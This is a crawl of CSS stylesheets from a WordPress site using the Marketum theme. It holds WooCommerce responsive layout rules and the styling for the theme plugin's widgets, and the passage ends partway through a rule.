  .woocommerce-page .marketum_sidebar_right ul.products.columns-3 li.product,
  .woocommerce .marketum_sidebar_left ul.products.columns-3 li.product,
  .woocommerce-page .marketum_sidebar_left ul.products.columns-3 li.product,
  .woocommerce .marketum_sidebar_right ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_right ul.products.columns-4 li.product,
  .woocommerce .marketum_sidebar_left ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_left ul.products.columns-4 li.product,
  .woocommerce .marketum_sidebar_right ul.products.columns-5 li.product,
  .woocommerce-page .marketum_sidebar_right ul.products.columns-5 li.product,
  .woocommerce .marketum_sidebar_left ul.products.columns-5 li.product,
  .woocommerce-page .marketum_sidebar_left ul.products.columns-5 li.product,
  .woocommerce .marketum_sidebar_right ul.products.columns-6 li.product,
  .woocommerce-page .marketum_sidebar_right ul.products.columns-6 li.product,
  .woocommerce .marketum_sidebar_left ul.products.columns-6 li.product,
  .woocommerce-page .marketum_sidebar_left ul.products.columns-6 li.product,
  body .marketum_custom_products_list.view_type_1 .woocommerce ul.products li.product {
      width: 100%;
      margin-right: 0;
      margin-bottom: 40px;
  }

  .marketum_shop_loop select.orderby {
      margin-top: 3px;
  }

  .woocommerce .woocommerce-ordering:after,
  .woocommerce-page .woocommerce-ordering:after {
      top: 6px;
  }

  .marketum_shop_list_page .marketum_sidebar {
      margin-top: 60px;
  }

  .marketum_single_product_page .woocommerce-tabs {
      padding: 68px 0 15px;
  }

    .woocommerce #review_form #respond p.form-submit {
        margin-bottom: 45px;
    }

  .marketum_single_product_page section.related.products > h2 {
      margin-bottom: 20px;
  }

  .woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button {
      width: 100%;
  }

  .woocommerce table.shop_table tbody td.actions .coupon label {
      margin-bottom: 23px;
  }

  .woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
      margin-bottom: 17px;
  }

  .woocommerce-checkout .woocommerce-additional-fields {
      margin-top: 20px;
  }

  .woocommerce #payment #place_order,
  .woocommerce-page #payment #place_order,
  .woocommerce-page #payment .place-order {
      margin-bottom: 0;
  }

  .marketum_single_product_page .product_title {
      font-size: 32px;
  }

  .woocommerce-checkout #customer_details .woocommerce-input-wrapper,
  body .woocommerce-MyAccount-content .woocommerce-input-wrapper,
  .woocommerce form .form-row input.input-text,
  .woocommerce form .form-row textarea {
      margin-bottom: 8px;
  }

  .woocommerce-checkout #customer_details {
      margin-bottom: 0;
  }

  .woocommerce .star-rating {
      margin-top: 7px;
  }

  .woocommerce-error,
  .woocommerce-info,
  .woocommerce-message {
      line-height: 25px;
  }

    .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
        margin-top: 8px;
    }

    .woocommerce-checkout .woocommerce-additional-fields__field-wrapper {
        margin-bottom: 35px;
    }

    .woocommerce .outer-form-wrapper form.login,
    .woocommerce .outer-form-wrapper form.lost_reset_password,
    .woocommerce .outer-form-wrapper form.register {
        margin: 0;
    }

    .woocommerce .outer-form-wrapper form.login > p,
    .woocommerce .outer-form-wrapper form.lost_reset_password > p,
    .woocommerce .outer-form-wrapper form.register > p,
    .woocommerce .outer-form-wrapper form div {
        padding: 0;
    }
}

@media only screen and (max-width: 569px) {
  .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
      width: 100%;
  }

  .woocommerce-checkout .woocommerce-form-coupon-toggle,
  .woocommerce-checkout .woocommerce-checkout-review-order {
      padding: 0;
  }

  .woocommerce-checkout #customer_details {
      padding: 25px 0 0;
  }

    .woocommerce-checkout .woocommerce form .form-row.validate-state,
    .woocommerce-checkout .woocommerce form .form-row.validate-phone,
    .woocommerce-checkout .woocommerce form .form-row.validate-postcode,
    .woocommerce-checkout .woocommerce form .form-row.validate-email {
        width: 100%;
        float: none;
        padding: 0;
    }
}

@media only screen and (max-width: 415px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        padding: 20px 40px 22px;
    }

    .woocommerce-checkout #customer_details .woocommerce-additional-fields h3 {
        margin-bottom: 20px;
    }

    .woocommerce table.shop_table tbody td.actions > .button {
        margin-top: 65px;
    }

  .woocommerce-cart .woocommerce table.shop_table tbody td.actions .coupon input[type="text"],
  .woocommerce-page table.cart td.actions .coupon .input-text + .button,
  .woocommerce form.woocommerce-checkout .form-row-first,
  .woocommerce form.woocommerce-checkout .form-row-last,
  .woocommerce-page form.woocommerce-checkout .form-row-first,
  .woocommerce-page form.woocommerce-checkout .form-row-last,
  body .woocommerce-MyAccount-content .form-row-first,
  body .woocommerce-MyAccount-content .form-row-last {
      width: 100%;
  }

    .woocommerce #reviews #comments ol.commentlist li img.avatar {
        width: 70px;
        height: 70px;
    }

    .woocommerce #reviews #comments ol.commentlist li .comment-text {
        margin-left: 0;
    }

    .woocommerce .comment_container .star-rating,
    .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
        margin-left: 85px;
    }

    .woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-reply-title {
        margin-bottom: 10px;
    }

    .woocommerce .comment_container .star-rating {
        float: none;
        margin-bottom: 3px;
    }

    .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date:before {
        display: none;
    }

    .woocommerce ul.products li.product a {
        display: block;
    }

    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product,
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product,
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product,
    .woocommerce ul.products.columns-5 li.product,
    .woocommerce-page ul.products.columns-5 li.product,
    .woocommerce ul.products.columns-6 li.product,
    .woocommerce-page ul.products.columns-6 li.product {
        max-width: 100%;
        flex: 0 0 100%;
    }

  .woocommerce table.cart td.actions .coupon {
      padding-bottom: 20px;
  }

  .woocommerce form.woocommerce-checkout .form-row-first,
  .woocommerce-page form.woocommerce-checkout .form-row-first,
  body .woocommerce-MyAccount-content .form-row-first,
  .woocommerce form.woocommerce-checkout .form-row-last,
  .woocommerce-page form.woocommerce-checkout .form-row-last,
  body .woocommerce-MyAccount-content .form-row-last {
      padding-left: 0;
      padding-right: 0;
  }

  .woocommerce-account .woocommerce form.login,
  .woocommerce-account .woocommerce form.register,
  .woocommerce-account .woocommerce h2 {
      width: 100%;
  }

  .woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-author,
  .woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-email {
      width: 100%;
  }

  .woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-author,
  .woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews .comment-form-email {
      padding: 0;
  }

  .woocommerce #review_form #respond p.comment-form-author {
      margin-bottom: 0;
  }

  body.woocommerce-checkout .checkout_coupon .button {
      margin-left: 0;
  }

  body.woocommerce .marketum_single_product_page div.product form.cart .group_table tr {
      border-bottom: solid 1px #e1e1e1;
  }

  body.woocommerce .marketum_single_product_page div.product form.cart .group_table tr:not(:first-of-type) .woocommerce-grouped-product-list-item__quantity {
      padding-top: 30px;
  }

  body.woocommerce .marketum_single_product_page div.product form.cart .group_table td {
      width: 100%;
      display: block;
      text-align: left;
  }

  body.woocommerce .marketum_single_product_page div.product form.cart .group_table td.woocommerce-grouped-product-list-item__quantity .button {
      margin-top: 0;
  }

  body.woocommerce .marketum_single_product_page div.product form.cart.grouped_form table .woocommerce-grouped-product-list-item__label,
  body.woocommerce .marketum_single_product_page div.product form.cart.grouped_form table .woocommerce-grouped-product-list-item__price {
      padding: 10px 0 0;
  }

  body.woocommerce .marketum_single_product_page div.product form.cart.grouped_form table .woocommerce-grouped-product-list-item__price {
      font-weight: 700;
      padding: 0 0 20px;
  }

  .marketum_shop_loop .woocommerce-result-count {
      padding-left: 3px;
      margin-bottom: 10px;
  }

  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering,
  .marketum_shop_loop select.orderby {
      width: 100%;
  }

  .marketum_shop_loop select.orderby {
      margin-top: 0;
  }

  .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
      display: block;
  }

  .woocommerce-checkout .checkout_coupon .form-row {
      width: 100%;
  }

  .woocommerce-info,
  .woocommerce-cart .woocommerce-message,
  .woocommerce-error {
      padding-left: 60px;
  }

    .marketum_single_product_page section.related.products .products.columns-4 li.product,
    .marketum_single_product_page section.related.products .products.columns-5 li.product,
    .marketum_single_product_page section.related.products .products.columns-6 li.product {
        max-width: 100%;
        flex: 0 0 100%;
    }
}

@media only screen and (max-width: 376px) {
  .marketum_single_product_page .product_meta span.tagged_as a {
      display: inline-block;
      padding: 2px 10px;
      margin-bottom: 7px;
  }
}

@media only screen and (max-width: 321px) {
  .woocommerce .marketum_single_product_page div.product form.cart .button {
      padding: 15px 17px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://fromerdigitalmedia.com/wp-content/themes/marketum/style.css?ver=1.0
body_size: -46
content:
/*
Theme Name: Marketum
Theme URI: http://demo.artureanec.com/themes/marketum/
Author: Artureanec
Author URI: https://demo.artureanec.com/
Description: Meet WordPress Theme by Artureanec - really amazing, powerful, clean and ultramodern product, that created with love and attention to details. We know it's difficult to represent yourself on the web in the right way, that's why we spent a lot of time trying to make our Theme more effective. It's flexible, easy customizable, high-quality and really easy to use! So everyone can make awesome website with it. Hope you'll like it. Enjoy!
Version: 1.7
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: marketum
*/


--- FILE ---
content_type: text/css
request_url: https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/css/marketum_plugin.css?ver=6.8.3
body_size: 24028
content:
/* ---------------------------------- */
/* ---------- Slick Slider ---------- */
/* ---------------------------------- */
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: 0
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-list, .slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto
}

.slick-track:after, .slick-track:before {
    display: table;
    content: ''
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

[dir=rtl] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}

.slick-arrow.slick-hidden {
    display: none
}

/* ------------------------------------ */
/* ---------- Heading Widget ---------- */
/* ------------------------------------ */
.marketum_heading_widget {
    position: relative;
}

.marketum_heading {
    line-height: 1.2;
    letter-spacing: -.03em;
    margin-bottom: 0;
    position: relative;
    z-index: 5;
}

.marketum_up_heading {
    font-family: "Raph Lanok Future", sans-serif;
    font-size: 25px;
    line-height: 1.6;
    letter-spacing: 0;
    font-weight: 400;
    margin-bottom: 15px;
    position: relative;
    z-index: 5;
}

/* ----------------------------------- */
/* ---------- Button Widget ---------- */
/* ----------------------------------- */
.marketum_button_widget .marketum_fullwidth_button {
    width: 100%;
}

.marketum_button_widget .icon {
    font-size: 18px;
    margin-left: 37px;
}

/* --------------------------------------- */
/* ---------- Blockquote Widget ---------- */
/* --------------------------------------- */
.marketum_blockquote.marketum_view_type_1 {
    font-family: "Cambon", 'sans-serif';
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: -.2px;
    font-weight: 400;
    color: #333333;
    padding-left: 30px;
    position: relative;
}

@media only screen and (min-width: 768px) {
    .marketum_blockquote.marketum_view_type_1 {
        border: none;
        font-size: 20px;
        padding-left: 72px;
    }
}

.marketum_blockquote_marker {
    width: 13px;
    height: 36px;
    -webkit-clip-path: polygon(0 0, 100% 10px, 100% 100%, 0 100%, 0 0);
    clip-path: polygon(0 0, 100% 10px, 100% 100%, 0 100%, 0 0);
    position: absolute;
    top: 8px;
    left: 1px;
}

.marketum_blockquote_marker_2 {
    left: 20px;
}

.marketum_blockquote.marketum_view_type_2 {
    font-family: "Cambon", sans-serif;
    font-size: 16px;
    line-height: 1.4;
    letter-spacing: 0;
    font-weight: 500;
    color: #ffffff;
    padding: 15px 20px;
}

.marketum_blockquote.marketum_view_type_3 {
    background: #222628;
    font-family: "Cambon", sans-serif;
    line-height: 1.4;
    letter-spacing: .17px;
    color: #ffffff;
    padding: 25px 20px 40px;
}

@media only screen and (min-width: 767px) {
    .marketum_blockquote.marketum_view_type_2,
    .marketum_blockquote.marketum_view_type_3 {
        font-size: 25px;
        padding: 35px 40px 50px;
    }
}

@media only screen and (min-width: 992px) {
    .marketum_blockquote.marketum_view_type_2 {
        padding: 56px 48px 62px;
    }

    .marketum_blockquote.marketum_view_type_3 {
        padding: 54px 100px 71px 67px;
    }
}

.marketum_blockquote_marker_container {
    padding-left: 5px;
    margin-bottom: 21px;
}

.marketum_blockquote.marketum_view_type_3 .marketum_blockquote_marker_1,
.marketum_blockquote.marketum_view_type_3 .marketum_blockquote_marker_2 {
    display: inline-block;
    position: static;
}

.marketum_blockquote.marketum_view_type_3 .marketum_blockquote_author {
    font-family: 'Manrope', sans-serif;
    font-size: 14px;
    font-weight: 500;
    margin-top: 32px;
}

.marketum_blockquote.marketum_view_type_3 .marketum_blockquote_author span {
    display: inline-block;
    position: relative;
}

.marketum_blockquote.marketum_view_type_3 .marketum_blockquote_author span:after {
    content: '';
    width: 100%;
    height: 2px;
    background: #ffffff;
    position: absolute;
    bottom: -9px;
    left: 0;
}

/* ---------------------------------- */
/* ---------- Image Widget ---------- */
/* ---------------------------------- */
.marketum_image_widget .marketum_image_container {
    position: relative;
}

.marketum_image_widget .marketum_image_container .marketum_image_widget_main_image {
    display: inline-block;
    position: relative;
    z-index: 5;
}

.marketum_image_widget .marketum_image_container .marketum_image_widget_bg {
    max-width: none;
    position: absolute;
    z-index: 1;
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_top_left .marketum_image_widget_bg {
    top: 0;
    left: 0;
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_top_center .marketum_image_widget_bg {
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_top_right .marketum_image_widget_bg {
    top: 0;
    right: 0;
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_center_left .marketum_image_widget_bg {
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_center_center .marketum_image_widget_bg {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_center_right .marketum_image_widget_bg {
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_bottom_left .marketum_image_widget_bg {
    bottom: 0;
    left: 0;
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_bottom_center .marketum_image_widget_bg {
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.marketum_image_widget .marketum_image_container.marketum_bg_image_position_bottom_right .marketum_image_widget_bg {
    bottom: 0;
    right: 0;
}

/* -------------------------------------- */
/* ---------- Image Box Widget ---------- */
/* -------------------------------------- */
.marketum_image_box_image_cont {
    margin-bottom: 20px;
}

.marketum_image_box_wrapper img {
    display: inline-block;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_image_box_title {
    font-size: 24px;
    letter-spacing: 0;
    font-weight: 600;
    margin-bottom: 13px;
}

.marketum_image_box_divider {
    width: 100%;
    height: 2px;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}

.marketum_image_box_divider:before {
    content: '';
    width: 100%;
    height: 2px;
    background: #222628;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition: transform .6s cubic-bezier(.22, .61, .36, 1);
}

.marketum_motion_effect_on .marketum_image_box_divider:before {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.marketum_motion_effect_on.visible .marketum_image_box_divider:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_image_box_wrapper:hover .marketum_image_box_divider:before {
    -webkit-transform: translateX(-40%);
    transform: translateX(-40%);
}

.marketum_image_box_wrapper.marketum_motion_effect_on:hover .marketum_image_box_divider:before {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.marketum_image_box_wrapper.marketum_motion_effect_on.visible:hover .marketum_image_box_divider:before {
    -webkit-transform: translateX(-40%);
    transform: translateX(-40%);
}

.marketum_image_box_info {
    letter-spacing: 0;
}

/* -------------------------------------- */
/* ---------- Promo Box Widget ---------- */
/* -------------------------------------- */
.marketum_promo_box_item .marketum_promo_box_image {
    margin-bottom: 23px;
}

.marketum_promo_box_item img {
    display: inline-block;
}

.marketum_promo_box_item .marketum_promo_box_content {
    text-align: left;
}

.marketum_promo_box_item .marketum_promo_box_title {
    display: inline-block;
    padding-left: 27px;
    margin-bottom: 29px;
    font-size: 19px;
    position: relative;
}

.marketum_promo_box_item .marketum_promo_box_title .marketum_promo_box_count {
    display: none;
    font-size: 60px;
    font-weight: 700;
    color: #d9eeea;
    margin-top: -3px;
    position: absolute;
    top: 50%;
    left: -3px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: -1;
}

@media only screen and (min-width: 576px) {
    .marketum_promo_box_item .marketum_promo_box_image {
        margin-bottom: 32px;
    }

    .marketum_promo_box_item .marketum_promo_box_title .marketum_promo_box_count {
        display: initial;
    }
}

.marketum_promo_box_item .marketum_promo_box_description {
    margin-bottom: 10px;
}

.marketum_promo_box_item .marketum_promo_box_content a {
    font-size: 22px;
    color: #414a53;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_promo_box_item.marketum_view_type_2 {
    background: #ffffff;
    padding: 65px 50px 68px;
}

.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_image,
.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_content {
    text-align: center;
}

.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_image {
    margin-bottom: 53px;
}

.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_title {
    font-size: 18px;
    padding-left: 14px;
    margin-bottom: 15px;
    z-index: 1;
}

.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_title .marketum_promo_box_count {
    left: -23px;
}

.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_description {
    margin-bottom: 30px;
}

.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_content a {
    font-size: 13px;
    padding: 14px 30px 15px;
}

.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_content a:hover {
    color: #ffffff;
}

.marketum_promo_box_item.marketum_view_type_2 .marketum_promo_box_content a .icon {
    font-size: 20px;
    margin-left: 10px;
}

/* ------------------------------------ */
/* ---------- Counter Widget ---------- */
/* ------------------------------------ */
body .elementor-widget-counter .elementor-counter-number-wrapper {
    font-size: 0;
    line-height: 0;
    margin-bottom: 10px;
}

body .elementor-widget-counter .elementor-counter-number-wrapper span {
    font-family: "Cambon", sans-serif;
    font-size: 100px;
    line-height: 1.1;
    letter-spacing: -.05em;
    font-weight: 400;
}

body .elementor-widget-counter .elementor-counter-number-wrapper span.elementor-counter-number-prefix {
    margin-right: 2px;
}

body .elementor-widget-counter .elementor-counter-number-wrapper span.elementor-counter-number-suffix {
    margin-left: 2px;
}

body .elementor-widget-counter.marketum_counter_align_left .elementor-counter-number-wrapper,
body .elementor-widget-counter.marketum_counter_align_right .elementor-counter-number-wrapper {
    display: block;
}

body .elementor-widget-counter.marketum_counter_align_right .elementor-counter-number-wrapper {
    text-align: right;
}

body .elementor-widget-counter.marketum_counter_align_center .elementor-counter-number-wrapper {
    align-items: baseline;
}

body .elementor-widget-counter .elementor-counter-title {
    font-family: "Manrope", sans-serif;
    font-size: 18px;
    line-height: 1.6;
    letter-spacing: -.3px;
    font-weight: 600;
    margin-top: 0;
}

.marketum_figure_corner_yes .elementor-widget-container {
    -webkit-clip-path: polygon(90% 0, 100% 16%, 100% 100%, 0 100%, 0 0);
    clip-path: polygon(90% 0, 100% 16%, 100% 100%, 0 100%, 0 0);
}

/* ---------------------------------- */
/* ---------- Video Widget ---------- */
/* ---------------------------------- */
.marketum_video_widget .marketum_video_container,
.marketum_tabs_widget .marketum_video_container {
    width: 100%;
    height: 100%;
    display: none;
    opacity: 0;
    background: rgba(0, 0, 0, .8);
    padding: 47px;
    backface-visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    z-index: 50000;
}

.marketum_video_widget .marketum_video_container.active,
.marketum_tabs_widget .marketum_video_container.active {
    display: block;
}

.marketum_video_widget .marketum_video_container.visible,
.marketum_tabs_widget .marketum_video_container.visible {
    opacity: 1;
}

.marketum_video_widget .marketum_video_container .marketum_video_wrapper,
.marketum_tabs_widget .marketum_video_container .marketum_video_wrapper {
    height: 100%;
    margin: 0 auto;
    position: relative;
    z-index: 50020;
}

.marketum_video_widget .marketum_video_container iframe,
.marketum_tabs_widget .marketum_video_container iframe {
    width: 100%;
    height: 100%;
}

.marketum_video_widget .marketum_video_container .marketum_close_popup_layer,
.marketum_tabs_widget .marketum_video_container .marketum_close_popup_layer {
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .4s;
    transition: all .4s;
    z-index: 50010;
}

.marketum_video_widget .marketum_video_container .marketum_close_popup_layer:hover,
.marketum_tabs_widget .marketum_video_container .marketum_close_popup_layer:hover {
    opacity: 1;
}

.marketum_video_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button,
.marketum_tabs_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button {
    width: 44px;
    height: 44px;
    padding: 10px;
    background: rgba(30, 30, 30, .6);
    color: #cccccc;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_video_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button:hover,
.marketum_tabs_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button:hover {
    color: #ffffff;
}

body.admin-bar .marketum_video_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button,
body.admin-bar .marketum_tabs_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button {
    top: 32px;
}

body.admin-bar .marketum_video_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button svg,
body.admin-bar .marketum_tabs_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button svg {
    display: block;
    overflow: visible;
    shape-rendering: geometricPrecision;
    position: relative;
}

body.admin-bar .marketum_video_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button svg path,
body.admin-bar .marketum_tabs_widget .marketum_video_container .marketum_close_popup_layer .marketum_close_button svg path {
    fill: transparent;
    stroke: currentColor;
    stroke-linejoin: round;
    stroke-width: 3;
}

.marketum_video_widget .marketum_preview_container {
    position: relative;
}

.marketum_video_promo_text_container {
    max-width: 340px;
    overflow: hidden;
    position: relative;
}

.marketum_video_promo_text_wrapper {
    font-family: "Cambon", sans-serif;
    font-size: 25px;
    line-height: 1.4;
    letter-spacing: -.7px;
    font-weight: 500;
    color: #ffffff;
    padding: 92px 49px 101px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition: transform .6s cubic-bezier(.22, .61, .36, 1);
}

.marketum_motion_effect_on .marketum_video_promo_text_wrapper {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
}

.marketum_motion_effect_on.visible .marketum_video_promo_text_wrapper {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_video_trigger_button_container {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translate(-100%, -100%);
    transform: translate(-100%, -100%);
}

.marketum_video_trigger_button_wrapper {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition-delay: .7s;
}

.marketum_page_content_container a.marketum_video_trigger_button {
    display: block;
    font-size: 15px;
    color: #ffffff;
    background: #222628;
    padding: 47px 56px 45px;
    overflow: hidden;
    position: relative;
}

.marketum_page_content_container a.marketum_video_trigger_button:hover {
    color: #222628;
}

.marketum_video_trigger_button span {
    position: relative;
    z-index: 2;
}

.marketum_video_trigger_button i {
    font-size: 18px;
}

.marketum_video_trigger_button .marketum_button_text {
    margin-left: 22px;
}

.marketum_page_content_container a.marketum_video_trigger_button:before {
    content: '';
    width: 100%;
    height: 110%;
    background: #ffffff;
    opacity: 1;
    animation: none;
    margin-top: -2%;
    position: absolute;
    top: 0;
    left: 0;
    clip-path: inset(0 0 0 100%);
    -webkit-clip-path: inset(0 0 0 100%);
    -webkit-transition: all .3s cubic-bezier(.22, .61, .36, 1);
    transition: all .3s cubic-bezier(.22, .61, .36, 1);
}

.marketum_page_content_container a.marketum_video_trigger_button:hover:before {
    clip-path: inset(0 0 0 0);
    -webkit-clip-path: inset(0 0 0 0);
}

.marketum_video_trigger_button:after {
    display: none;
}

.marketum_motion_effect_on .marketum_video_trigger_button_wrapper {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.marketum_motion_effect_on.visible .marketum_video_trigger_button_wrapper {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

/* ----------------------------------- */
/* ---------- Person Widget ---------- */
/* ----------------------------------- */
.marketum_person_wrapper {
    position: relative;
    overflow: hidden;
    -webkit-transition: transform .3s;
    transition: transform .3s;
    z-index: 2;
}

.marketum_person_wrapper:hover {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
}

.marketum_person_wrapper .marketum_person_image_container {
    overflow: hidden;
    margin-bottom: 0;
    position: relative;
}

.marketum_person_wrapper .marketum_person_info_container {
    width: 96%;
    color: #ffffff;
    background: #005bac;
    padding: 20px 30px 16px;
    -webkit-clip-path: polygon(90% 0, 100% 20%, 100% 100%, 0 100%, 0 0);
    clip-path: polygon(90% 0, 100% 20%, 100% 100%, 0 100%, 0 0);
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: transform .3s;
    transition: transform .3s;
}

.marketum_person_wrapper:hover .marketum_person_info_container {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_person_wrapper .marketum_person_image_container:before {
    content: '';
    display: block;
    padding-top: 133.73704%;
}

.marketum_person_name {
    font-size: 18px;
    line-height: 1.5;
    font-weight: 700;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_person_position {
    color: #6993cd;
    font-size: 14px;
    font-weight: 400;
    margin: 3px 0 0;
}

.marketum_person_socials {
    display: inline-flex;
    list-style: none;
    padding: 0;
    margin: 17px 0 0;
}

.marketum_person_socials li {
    margin-right: 20px;
    margin-bottom: 0 !important;
    font-size: 17px;
    line-height: 1;
}

.marketum_person_socials li a {
    color: #ffffff;
}

.marketum_person_socials li a:hover {
    color: #ffffff;
    opacity: .75;
}

/* --------------------------------------- */
/* ---------- Calculator Widget ---------- */
/* --------------------------------------- */
.marketum_calc_form_title {
    margin-bottom: 21px;
}

.marketum_truckload_type_select {
    width: 100%;
    height: 50px;
    font-size: 14px;
    line-height: 50px;
    color: #767f7f;
    border: 1px solid #e2e2e2;
    border-radius: 0;
    padding: 0 30px 0 18px;
    cursor: pointer;
    user-select: none;
    white-space: nowrap;
    position: relative;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.marketum_truckload_type_select:after {
    content: '';
    width: 8px;
    height: 8px;
    margin-top: -5px;
    border-bottom: 2px solid #939393;
    border-right: 2px solid #939393;
    pointer-events: none;
    position: absolute;
    top: 50%;
    right: 20px;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.marketum_truckload_type_select.open:after {
    -webkit-transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
}

.marketum_truckload_type_select.open,
.marketum_truckload_type_select:active,
.marketum_truckload_type_select:focus {
    border-color: #000000;
}

.marketum_truckload_type_select .marketum_truckload_list {
    width: 100%;
    max-height: 165px;
    border-radius: 0;
    border: 1px solid #e2e2e2;
    background: #ffffff;
    -webkit-box-shadow: none;
